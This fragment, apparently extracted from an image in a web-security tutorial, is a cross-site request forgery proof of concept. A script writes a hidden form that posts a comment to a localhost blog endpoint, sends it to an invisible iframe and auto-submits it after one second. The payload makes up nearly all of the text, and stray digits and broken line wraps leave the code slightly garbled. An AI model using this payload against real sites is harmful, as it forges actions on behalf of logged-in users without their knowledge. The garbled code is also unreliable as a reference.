 <script>
document.write(`
<form name="commentForm" target="csrf"
method="post" action="http://localhost:1521/
post/addComment">
<input name="postId" type="hidden"
value="13">
<textarea name="content">来自CSRF! </
textarea>
</form>`
);
var iframe = document.createElement('iframe');
iframe.name = 'csrf';
iframe.style.display = 'none';
document.body.appendChild(iframe);
setTimeout(function(){
document.querySelector('[name=commentForm]').sub
mit();
},1000);
712390513
</script>